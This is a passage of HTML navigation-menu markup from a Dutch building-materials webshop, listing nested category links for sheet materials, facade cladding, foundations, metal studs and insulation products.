class="level2 nav-2-39-2 category-item"><a href="https://www.bouwbestel.nl/hout/schuurpapier/schuursponzen.html" ><span>Schuursponzen</span></a></li><li class="level2 nav-2-39-3 category-item"><a href="https://www.bouwbestel.nl/hout/schuurpapier/schuurblok.html" ><span>Schuurblok</span></a></li><li class="level2 nav-2-39-4 category-item last"><a href="https://www.bouwbestel.nl/hout/schuurpapier/waterproof-schuurvellen.html" ><span>Waterproof schuurvellen</span></a></li></ul></li></ul></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.bouwbestel.nl/plaatmateriaal.html" class="level-top" ><span>PLAATMATERIAAL</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first"><a href="https://www.bouwbestel.nl/plaatmateriaal/osb-plaat.html" ><span>OSB Plaat</span></a></li><li class="level1 nav-3-2 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/underlayment-platen-plaat.html" ><span>Underlayment Platen</span></a></li><li class="level1 nav-3-3 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/gipsplaten.html" ><span>GIPSPLATEN</span></a></li><li class="level1 nav-3-4 category-item parent"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding.html" ><span>Gevelbekleding</span></a><ul class="level1 submenu"><li class="level2 nav-3-4-1 category-item first"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/keralit-sponningdeel-143mm.html" ><span>Keralit sponningdeel 143mm</span></a></li><li class="level2 nav-3-4-2 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/keralit-sponningdeel-167mm.html" ><span>Keralit sponningdeel 167mm</span></a></li><li class="level2 nav-3-4-3 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/keralit-sponningdeel-190mm.html" ><span>Keralit sponningdeel 190mm</span></a></li><li class="level2 nav-3-4-4 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/keralit-potdeksel-177mm-gevelpaneel-rabatdeel.html" ><span>Keralit potdeksel 177mm</span></a></li><li class="level2 nav-3-4-5 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/unipanel-bouwpaneel.html" ><span>Unipanel bouwpaneel</span></a></li><li class="level2 nav-3-4-6 category-item parent"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/gevelbekleding-novicell-sponningdeel-167-mm.html" ><span>Novicell sponningdeel 167mm</span></a><ul class="level2 submenu"><li class="level3 nav-3-4-6-1 category-item first"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/gevelbekleding-novicell-sponningdeel-167-mm/novicell-sponningdeel-167mm-fijne-nerf.html" ><span>Novicell sponningdeel 167mm fijne nerf</span></a></li><li class="level3 nav-3-4-6-2 category-item last"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/gevelbekleding-novicell-sponningdeel-167-mm/novicell-sponningdeel-167mm-grove-nerf.html" ><span>Novicell sponningdeel 167mm grove nerf</span></a></li></ul></li><li class="level2 nav-3-4-7 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/novicell-potdeksel-167mm.html" ><span>Novicell potdeksel 167mm</span></a></li><li class="level2 nav-3-4-8 category-item parent"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/novicell-rabatdeel-167mm-fijne-nerf-enkel.html" ><span>Novicell rabatdeel 600 cm</span></a><ul class="level2 submenu"><li class="level3 nav-3-4-8-1 category-item first"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/novicell-rabatdeel-167mm-fijne-nerf-enkel/novicell-rabatdeel-167mm-fijne-nerf-enkel-600-cm.html" ><span>Novicell rabatdeel 167mm fijne nerf</span></a></li><li class="level3 nav-3-4-8-2 category-item last"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/novicell-rabatdeel-167mm-fijne-nerf-enkel/novicell-rabatdeel-333mm-grove-nerf-dubbel-600-cm.html" ><span>Novicell rabatdeel 333mm grove nerf</span></a></li></ul></li><li class="level2 nav-3-4-9 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/hardschuim-rabatdeel.html" ><span>Hardschuim rabatdeel</span></a></li><li class="level2 nav-3-4-10 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/npi-hpl-platen.html" ><span>NPI HPL Platen</span></a></li><li class="level2 nav-3-4-11 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/rockpanel.html" ><span>Rockpanel</span></a></li><li class="level2 nav-3-4-12 category-item last"><a href="https://www.bouwbestel.nl/plaatmateriaal/gevelbekleding/novalit-rondkant.html" ><span>Novalit Rondkant 148mm</span></a></li></ul></li><li class="level1 nav-3-5 category-item parent"><a href="https://www.bouwbestel.nl/plaatmateriaal/plafondpanelen.html" ><span>Plafondpanelen</span></a><ul class="level1 submenu"><li class="level2 nav-3-5-1 category-item first parent"><a href="https://www.bouwbestel.nl/plaatmateriaal/plafondpanelen/florence-plafondpanelen.html" ><span>Florence plafondpanelen</span></a><ul class="level2 submenu"><li class="level3 nav-3-5-1-1 category-item first"><a href="https://www.bouwbestel.nl/plaatmateriaal/plafondpanelen/florence-plafondpanelen/florence-binnenplafond-panelen.html" ><span>Florence binnenplafond panelen</span></a></li><li class="level3 nav-3-5-1-2 category-item last"><a href="https://www.bouwbestel.nl/plaatmateriaal/plafondpanelen/florence-plafondpanelen/florence-buitenplafond-panelen.html" ><span>Florence buitenplafond panelen</span></a></li></ul></li><li class="level2 nav-3-5-2 category-item last"><a href="https://www.bouwbestel.nl/plaatmateriaal/plafondpanelen/special-foodcare-plafondpanelen.html" ><span>Special Foodcare plafondpanelen</span></a></li></ul></li><li class="level1 nav-3-6 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/betonplex.html" ><span>Betonplex</span></a></li><li class="level1 nav-3-7 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/aluplex-plaat.html" ><span>Deurplaten</span></a></li><li class="level1 nav-3-8 category-item parent"><a href="https://www.bouwbestel.nl/plaatmateriaal/boeidelen-western-red-cedar.html" ><span>Boeidelen </span></a><ul class="level1 submenu"><li class="level2 nav-3-8-1 category-item first"><a href="https://www.bouwbestel.nl/plaatmateriaal/boeidelen-western-red-cedar/houten-boeidelen.html" ><span>Houten Boeidelen</span></a></li><li class="level2 nav-3-8-2 category-item last parent"><a href="https://www.bouwbestel.nl/plaatmateriaal/boeidelen-western-red-cedar/kunststof-boeidelen.html" ><span>Kunststof Boeidelen</span></a><ul class="level2 submenu"><li class="level3 nav-3-8-2-1 category-item first"><a href="https://www.bouwbestel.nl/plaatmateriaal/boeidelen-western-red-cedar/kunststof-boeidelen/keralit-dakrandpanelen.html" ><span>Keralit Dakrandpanelen</span></a></li><li class="level3 nav-3-8-2-2 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/boeidelen-western-red-cedar/kunststof-boeidelen/unipanel-bouwpaneel.html" ><span>Unipanel Bouwpaneel</span></a></li><li class="level3 nav-3-8-2-3 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/boeidelen-western-red-cedar/kunststof-boeidelen/heering-hardschuim-dakrandpanelen.html" ><span>Heering Hardschuim Dakrandpanelen</span></a></li><li class="level3 nav-3-8-2-4 category-item last"><a href="https://www.bouwbestel.nl/plaatmateriaal/boeidelen-western-red-cedar/kunststof-boeidelen/heering-sponningschroten.html" ><span>Heering sponningschroten</span></a></li></ul></li></ul></li><li class="level1 nav-3-9 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/cementplaat.html" ><span>Cementplaat</span></a></li><li class="level1 nav-3-10 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/fermacell-platen-plaat.html" ><span>Fermacell Platen</span></a></li><li class="level1 nav-3-11 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/golfplaten-golfplaat-kopen-prijs-prijzen-ecolor.html" ><span>Golfplaten</span></a></li><li class="level1 nav-3-12 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/hardboard-platen.html" ><span>Hardboard Platen</span></a></li><li class="level1 nav-3-13 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/hpl-trespa-volkern-platen-plaatmateriaal-online-bestellen.html" ><span>HPL Platen</span></a></li><li class="level1 nav-3-14 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/mdf-platen-plaat.html" ><span>MDF Platen Ongegrond</span></a></li><li class="level1 nav-3-15 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/mdf-platen.html" ><span>MDF Platen Gegrond</span></a></li><li class="level1 nav-3-16 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/multiplex-platen.html" ><span>Multiplex Ongegrond</span></a></li><li class="level1 nav-3-17 category-item parent"><a href="https://www.bouwbestel.nl/plaatmateriaal/multiplex-gegrond.html" ><span>Multiplex Gegrond</span></a><ul class="level1 submenu"><li class="level2 nav-3-17-1 category-item first"><a href="https://www.bouwbestel.nl/plaatmateriaal/multiplex-gegrond/multiplex-gegrond-interieur.html" ><span>Multiplex Gegrond Interieur</span></a></li><li class="level2 nav-3-17-2 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/multiplex-gegrond/multiplex-gegrond-exterieur.html" ><span>Multiplex Gegrond Exterieur</span></a></li><li class="level2 nav-3-17-3 category-item last"><a href="https://www.bouwbestel.nl/plaatmateriaal/multiplex-gegrond/multiplex-garantieplaat.html" ><span>Multiplex Garantieplaat</span></a></li></ul></li><li class="level1 nav-3-18 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/multiplex-okoume.html" ><span>Okoumé Multiplex Ongegrond</span></a></li><li class="level1 nav-3-19 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/okoume-multiplex.html" ><span>Okoumé Mutiplex Gegrond</span></a></li><li class="level1 nav-3-20 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/promatect-brandwerende-platen.html" ><span>Promatect Brandwerende Platen</span></a></li><li class="level1 nav-3-21 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/spaanplaat.html" ><span>Spaanplaat</span></a></li><li class="level1 nav-3-22 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/agnes-platen.html" ><span>Agnes platen</span></a></li><li class="level1 nav-3-23 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/aanrechtblad.html" ><span>Aanrechtblad</span></a></li><li class="level1 nav-3-24 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/meubelpaneel.html" ><span>Meubelpaneel</span></a></li><li class="level1 nav-3-25 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/kastplanken.html" ><span>Kastplanken</span></a></li><li class="level1 nav-3-26 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/kantenband.html" ><span>Kantenband</span></a></li><li class="level1 nav-3-27 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/wedi-plaat.html" ><span>Wedi Plaat</span></a></li><li class="level1 nav-3-28 category-item"><a href="https://www.bouwbestel.nl/plaatmateriaal/zwaluwstaartplaten-zwaluwstaartplaat.html" ><span>Zwaluwstaartplaten</span></a></li><li class="level1 nav-3-29 category-item last parent"><a href="https://www.bouwbestel.nl/plaatmateriaal/bulk-60.html" ><span>Bulk</span></a><ul class="level1 submenu"><li class="level2 nav-3-29-1 category-item first last"><a href="https://www.bouwbestel.nl/plaatmateriaal/bulk-60/populieren-multiplex-platen.html" ><span>Populieren Multiplex</span></a></li></ul></li></ul></li><li class="level0 nav-4 category-item level-top"><a href="https://www.bouwbestel.nl/gipsplaten.html" class="level-top" ><span>GIPSPLATEN</span></a></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.bouwbestel.nl/f.html" class="level-top" ><span>FUNDERING &amp; VLOER</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi.html" ><span>VBI Combinatievloer Broodjesvloer</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first"><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi/betonnen-liggers.html" ><span>Balken S1 Broodjesvloer (1T) (Korte serie)</span></a></li><li class="level2 nav-5-1-2 category-item"><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi/betonnen-balken.html" ><span>Balken S2 Broodjesvloer (2T) (Middellange serie)</span></a></li><li class="level2 nav-5-1-3 category-item"><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi/vbi-vloerbalken.html" ><span>Balken S3 Broodjesvloer (3T) (Lange serie)</span></a></li><li class="level2 nav-5-1-4 category-item"><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi/eps-broodjes-tempex.html" ><span>EPS Broodjes Tempex</span></a></li><li class="level2 nav-5-1-5 category-item last"><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi/betonnen-broodjes.html" ><span>Betonnen Broodjes</span></a></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.bouwbestel.nl/f/vbi-renovatievloer.html" ><span>VBI Renovatievloer Broodjesvloer</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.bouwbestel.nl/f/vbi-renovatievloer/renovatievloer-liggers-vbi.html" ><span>Renovatievloer VBI Liggers</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.bouwbestel.nl/f/vbi-renovatievloer/vbi-renovatie-vloer-vulelementen-eps.html" ><span>Renovatievloer VBI Vulelementen EPS </span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.bouwbestel.nl/f/vbi-renovatievloer/steunbalk.html" ><span>Renovatievloer VBI Hoeklijn</span></a></li><li class="level2 nav-5-2-4 category-item last"><a href="https://www.bouwbestel.nl/f/vbi-renovatievloer/renovatievloer-vbi-oplegschoen.html" ><span>Renovatievloer VBI oplegschoen</span></a></li></ul></li><li class="level1 nav-5-3 category-item"><a href="https://www.bouwbestel.nl/f/funderingsbekisting.html" ><span>VBI Funderingsbekisting</span></a></li><li class="level1 nav-5-4 category-item"><a href="https://www.bouwbestel.nl/f/wapeningskorven.html" ><span>Wapeningskorven</span></a></li><li class="level1 nav-5-5 category-item"><a href="https://www.bouwbestel.nl/f/droogbouw-vloerverwarming-16mm.html" ><span>R Floorzz Mono Droogbouw Vloerplaten</span></a></li><li class="level1 nav-5-6 category-item"><a href="https://www.bouwbestel.nl/f/estrich-vloerplaten-vloerverwarming.html" ><span>R Floorzz Estrich (Duo) Droogbouw vloerplaten</span></a></li><li class="level1 nav-5-7 category-item"><a href="https://www.bouwbestel.nl/f/knauf-brio-elementen.html" ><span>Knauf Brio Vloerelementen</span></a></li><li class="level1 nav-5-8 category-item"><a href="https://www.bouwbestel.nl/f/fermacell-vloerelementen.html" ><span>Fermacell vloerelementen</span></a></li><li class="level1 nav-5-9 category-item"><a href="https://www.bouwbestel.nl/f/zwaluwstaartplaten-zwaluwstaartplaat-lewis-plaat-kopen-prijs.html" ><span>Zwaluwstaartplaten</span></a></li><li class="level1 nav-5-10 category-item"><a href="https://www.bouwbestel.nl/f/isobouw-powerkist.html" ><span>Isobouw Powerkist Funderingsbekisting</span></a></li><li class="level1 nav-5-11 category-item"><a href="https://www.bouwbestel.nl/f/funderingsbekisting-eps-tempex.html" ><span>Funderingsbekisting EPS (samengesteld)</span></a></li><li class="level1 nav-5-12 category-item parent"><a href="https://www.bouwbestel.nl/f/vloerafwerking.html" ><span>Vloerafwerking</span></a><ul class="level1 submenu"><li class="level2 nav-5-12-1 category-item first parent"><a href="https://www.bouwbestel.nl/f/vloerafwerking/cem-lava-quartzline.html" ><span>CEM LAVA Quartzline</span></a><ul class="level2 submenu"><li class="level3 nav-5-12-1-1 category-item first"><a href="https://www.bouwbestel.nl/f/vloerafwerking/cem-lava-quartzline/cem-lava-kleuren.html" ><span>Cem Lava Kleuren Quartzline codes - Monsterboek</span></a></li><li class="level3 nav-5-12-1-2 category-item"><a href="https://www.bouwbestel.nl/f/vloerafwerking/cem-lava-quartzline/cem-lava-kleuren-ral.html" ><span>Cem Lava Kleuren op basis van RAL</span></a></li><li class="level3 nav-5-12-1-3 category-item"><a href="https://www.bouwbestel.nl/f/vloerafwerking/cem-lava-quartzline/cem-lava-kleuren-ncs.html" ><span>Cem Lava Kleuren op basis van NCS codes</span></a></li><li class="level3 nav-5-12-1-4 category-item last"><a href="https://www.bouwbestel.nl/f/vloerafwerking/cem-lava-quartzline/cem-lava-producten.html" ><span>Cem Lava Producten</span></a></li></ul></li><li class="level2 nav-5-12-2 category-item last parent"><a href="https://www.bouwbestel.nl/f/vloerafwerking/polyurethaan-gietvloer-kopen.html" ><span>Gietvloer Polyurethaan Quartzline</span></a><ul class="level2 submenu"><li class="level3 nav-5-12-2-1 category-item first last"><a href="https://www.bouwbestel.nl/f/vloerafwerking/polyurethaan-gietvloer-kopen/gietvloer-polyurethaan-deco-uv.html" ><span>Gietvloer Polyurethaan Deco UV (woningen)</span></a></li></ul></li></ul></li><li class="level1 nav-5-13 category-item"><a href="https://www.bouwbestel.nl/f/funderingsbalken-blokhut-tuinhuis.html" ><span>Fundering (PreFab Beton)</span></a></li><li class="level1 nav-5-14 category-item"><a href="https://www.bouwbestel.nl/f/randisolatie.html" ><span>Randisolatie</span></a></li><li class="level1 nav-5-15 category-item parent"><a href="https://www.bouwbestel.nl/f/bouwstaalmatten-bouwstaalmat.html" ><span>Bouwstaal</span></a><ul class="level1 submenu"><li class="level2 nav-5-15-1 category-item first"><a href="https://www.bouwbestel.nl/f/bouwstaalmatten-bouwstaalmat/wapeningskorven.html" ><span>Wapeningskorven</span></a></li><li class="level2 nav-5-15-2 category-item"><a href="https://www.bouwbestel.nl/f/bouwstaalmatten-bouwstaalmat/onbehandeld-bouwstaal-bouwstaalmatten.html" ><span>Onbehandeld Bouwstaal</span></a></li><li class="level2 nav-5-15-3 category-item"><a href="https://www.bouwbestel.nl/f/bouwstaalmatten-bouwstaalmat/bouwstaalmatten-gegalvaniseerd-bouwstaalmat.html" ><span>Behandeld Bouwstaal</span></a></li><li class="level2 nav-5-15-4 category-item"><a href="https://www.bouwbestel.nl/f/bouwstaalmatten-bouwstaalmat/betonijzer.html" ><span>Betonijzer</span></a></li><li class="level2 nav-5-15-5 category-item last"><a href="https://www.bouwbestel.nl/f/bouwstaalmatten-bouwstaalmat/lewis-platen.html" ><span>Lewis platen</span></a></li></ul></li><li class="level1 nav-5-16 category-item"><a href="https://www.bouwbestel.nl/f/eps-tackerplaat.html" ><span>EPS Tackerplaat</span></a></li><li class="level1 nav-5-17 category-item"><a href="https://www.bouwbestel.nl/f/vloerverwarming/havebo-betonbalk.html" ><span>Havebo Betonbalken</span></a></li><li class="level1 nav-5-18 category-item last"><a href="https://www.bouwbestel.nl/f/vloerverwarming/havebo-vulelement.html" ><span>Havebo Vulelementen</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.bouwbestel.nl/metal-stud-profielen.html" class="level-top" ><span>METAL STUD</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://www.bouwbestel.nl/metal-stud-profielen/metal-stud-wand.html" ><span>Metal Stud Wand</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://www.bouwbestel.nl/metal-stud-profielen/metal-stud-plafond.html" ><span>Metal Stud Plafond</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://www.bouwbestel.nl/metal-stud-profielen/nevima-ivi-metaalregels.html" ><span>Nevima IVI Akoestische Wand Metaalregels</span></a></li><li class="level1 nav-6-4 category-item last"><a href="https://www.bouwbestel.nl/metal-stud-profielen/vilt.html" ><span>Vilt</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.bouwbestel.nl/isolatie.html" class="level-top" ><span>ISOLATIE</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first parent"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie.html" ><span>PIR Isolatie</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie/pir-dakisolatie.html" ><span>PIR Isolatie - Rechte Zijkanten (Beste Keus!)</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie/pir-isolatie.html" ><span>HR Tand &amp; Groef Isolatie (Beste keus!)</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie/pir-dak-en-wand-isolatie.html" ><span>PIR Isolatie - Recticel Eurothane</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie/pir-dakisolatie-kingspan.html" ><span>PIR Dakisolatie Kingspan TR26 Plat dak</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie/pir-isolatie-bitumen-laag.html" ><span>PIR Dakisolatie + Bitumen laag TR24</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie/pir-spouwmuur-isolatie-kingspan.html" ><span>PIR Spouwmuur Isolatie Kingspan</span></a></li><li class="level2 nav-7-1-7 category-item"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie/pir-zolderisolatie.html" ><span>PIR Zolderisolatie</span></a></li><li class="level2 nav-7-1-8 category-item"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie/pir-afschotisolatie.html" ><span>PIR Afschotisolatie</span></a></li><li class="level2 nav-7-1-9 category-item last"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie/pir-kruipruimte.html" ><span>PIR Kruipruimte Isolatie</span></a></li></ul></li><li class="level1 nav-7-2 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/rockwool.html" ><span>Rockwool Isolatie</span></a><ul class="level1 submenu"><li class="level2 nav-7-2-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/rockwool/rockwool-rocksono-base.html" ><span>ROCKWOOL RockSono Base</span></a></li><li class="level2 nav-7-2-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/rockwool/rockwool-rocksono-extra-36.html" ><span>RockSono Extra</span></a></li><li class="level2 nav-7-2-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/rockwool/rockwool-504.html" ><span>ROCKWOOL RockFloor Solid</span></a></li><li class="level2 nav-7-2-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/rockwool/rockwool-rockfit-433-duo.html" ><span>Rockwool RockFit Duo</span></a></li><li class="level2 nav-7-2-5 category-item last"><a href="https://www.bouwbestel.nl/isolatie/rockwool/rocksono-base-vario-rockwool-isolatie.html" ><span>RockSono Base Vario</span></a></li></ul></li><li class="level1 nav-7-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/knauf-acoustifit.html" ><span>Knauf</span></a></li><li class="level1 nav-7-4 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie.html" ><span>Isover Isolatie</span></a><ul class="level1 submenu"><li class="level2 nav-7-4-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie/isover-sonepanel.html" ><span>Isover Sonepanel</span></a></li><li class="level2 nav-7-4-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie/isover-rollisol-plus.html" ><span>Isover Rollisol Plus</span></a></li><li class="level2 nav-7-4-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie/isover-comfortpanel.html" ><span>Isover Comfortpanel</span></a></li><li class="level2 nav-7-4-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie/isover-comfortroll.html" ><span>Isover Comfortroll XS</span></a></li><li class="level2 nav-7-4-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie/isover-mupan-plus.html" ><span>Isover Mupan Plus</span></a></li><li class="level2 nav-7-4-6 category-item"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie/klimaatfolie.html" ><span>Klimaatfolie</span></a></li><li class="level2 nav-7-4-7 category-item"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie/isover-tapes.html" ><span>Isover Tapes</span></a></li><li class="level2 nav-7-4-8 category-item"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie/isover-hele-pallets.html" ><span>Isover hele pallets</span></a></li><li class="level2 nav-7-4-9 category-item last"><a href="https://www.bouwbestel.nl/isolatie/isover-isolatie/isover-amarillo.html" ><span>Isover Amarillo</span></a></li></ul></li><li class="level1 nav-7-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/tempex-eps-platen-isolatie.html" ><span>Tempex EPS</span></a></li><li class="level1 nav-7-6 category-item"><a href="https://www.bouwbestel.nl/isolatie/xps-isolatieplaten.html" ><span>XPS Isolatie</span></a></li><li class="level1 nav-7-7 category-item"><a href="https://www.bouwbestel.nl/isolatie/bluedec.html" ><span>Bluedec Isolatie (extra dun)</span></a></li><li class="level1 nav-7-8 category-item"><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie-25.html" ><span>PIR Tand en Groef Isolatie (Beste keus!)</span></a></li><li class="level1 nav-7-9 category-item"><a href="https://www.bouwbestel.nl/isolatie/ondervloer-isolatie.html" ><span>Ondervloer isolatie</span></a></li><li class="level1 nav-7-10 category-item"><a href="https://www.bouwbestel.nl/isolatie/isolatie-aanbieding-per-pallet.html" ><span>Pallet Isolatie - goedkoopste van NL</span></a></li><li class="level1 nav-7-11 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/isolatiefolies.html" ><span>Isolatiefolies</span></a><ul class="level1 submenu"><li class="level2 nav-7-11-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/isolatiefolies/dampremmende-folies-warme-kant.html" ><span>Dampremmende Folies (warme kant)</span></a></li><li class="level2 nav-7-11-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/isolatiefolies/dampdoorlatende-folies-koude-kant.html" ><span>Dampdoorlatende (dampopen) folies (koude kant)</span></a></li><li class="level2 nav-7-11-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/isolatiefolies/dampdichte-folies-warme-kant-in-natte-ruimtes.html" ><span>Dampdichte folies (warme kant in natte ruimtes)</span></a></li><li class="level2 nav-7-11-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/isolatiefolies/alkreflex-2l-2-prijs-kopen-folie-isolatie.html" ><span>Alkreflex Folie</span></a></li><li class="level2 nav-7-11-5 category-item"><a href="https://www.bouwbestel.nl/isolatie/isolatiefolies/isolerende-folies-met-reflectie.html" ><span>ISOBooster Isolerende reflectiefolie</span></a></li><li class="level2 nav-7-11-6 category-item"><a href="https://www.bouwbestel.nl/isolatie/isolatiefolies/radiatorfolie.html" ><span>Radiatorfolie</span></a></li><li class="level2 nav-7-11-7 category-item"><a href="https://www.bouwbestel.nl/isolatie/isolatiefolies/noppenfolie.html" ><span>Noppenfolie</span></a></li><li class="level2 nav-7-11-8 category-item last"><a href="https://www.bouwbestel.nl/isolatie/isolatiefolies/ati-isolatie-folie.html" ><span>ATI Isolatiefolie</span></a></li></ul></li><li class="level1 nav-7-12 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/geluidisolatie.html" ><span>Geluidsisolatie Specials</span></a><ul class="level1 submenu"><li class="level2 nav-7-12-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/geluidisolatie/spijkerregels-isolatie-nevima.html" ><span>Nevima IVI Spijkerregels voor isolatie</span></a></li><li class="level2 nav-7-12-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/geluidisolatie/steenwol-geluidsisolerende-platen.html" ><span>Steenwol geluidsisolerende platen</span></a></li><li class="level2 nav-7-12-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/geluidisolatie/noppenschuim.html" ><span>Noppenschuim</span></a></li><li class="level2 nav-7-12-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/geluidisolatie/vlokkenschuim.html" ><span>Vlokkenschuim</span></a></li><li class="level2 nav-7-12-5 category-item last"><a href="https://www.bouwbestel.nl/isolatie/geluidisolatie/akoestische-metal-stud-profielen.html" ><span>Akoestische Metal Stud Profielen</span></a></li></ul></li><li class="level1 nav-7-13 category-item"><a href="https://www.bouwbestel.nl/isolatie/iko-enertherm-alu-pir.html" ><span>IKO Enertherm Alu PIR Isolatie ✅</span></a></li><li class="level1 nav-7-14 category-item"><a href="https://www.bouwbestel.nl/isolatie/isovlas-isolatie.html" ><span>Isovlas Isolatie</span></a></li><li class="level1 nav-7-15 category-item parent"><a href="https://www.bouwbestel.nl/isolatie/metisse-katoen-isolatie.html" ><span>Metisse isolatie</span></a><ul class="level1 submenu"><li class="level2 nav-7-15-1 category-item first"><a href="https://www.bouwbestel.nl/isolatie/metisse-katoen-isolatie/metisse-rrt-isolatierollen.html" ><span>Metisse RRT isolatierollen thermisch (warmte)</span></a></li><li class="level2 nav-7-15-2 category-item"><a href="https://www.bouwbestel.nl/isolatie/metisse-katoen-isolatie/metisse-prt-isolatieplaten-thermisch.html" ><span>Metisse PRT isolatieplaten thermisch (warmte)</span></a></li><li class="level2 nav-7-15-3 category-item"><a href="https://www.bouwbestel.nl/isolatie/metisse-katoen-isolatie/metisse-pm-platen-thermisch-akoestisch.html" ><span>Metisse PM platen thermisch &amp; akoestisch</span></a></li><li class="level2 nav-7-15-4 category-item"><a href="https://www.bouwbestel.nl/isolatie/metisse-katoen-isolatie/metisse-pma-platen-akoestisch.html" ><span>Metisse PMA platen Akoestisch (geluid)</span></a></li><li class="level2 nav-7-15-5 category-item last"><a 